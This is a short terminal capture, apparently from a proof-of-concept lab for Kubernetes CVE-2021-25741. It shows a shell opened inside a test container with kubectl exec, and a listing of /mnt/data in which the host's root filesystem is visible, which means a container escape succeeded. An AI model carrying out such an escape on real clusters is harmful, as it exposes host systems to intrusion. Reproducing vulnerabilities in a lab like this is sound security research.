 lzy@lzy-virtual-machine:~/cve-pocs-main/CVE-2021-25741$ sudo kubectl exec -i -t cve202125741 -c mount-container -- /bin/bash
root@cve202125741:/# ls
bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
root@cve202125741:/# ls /mnt/data
bin cdrom etc initrd.img lib lost+found mnt proc run snap sys usr vmlinuz
boot dev home initrd.img.old lib64 media opt root sbin srv tmp var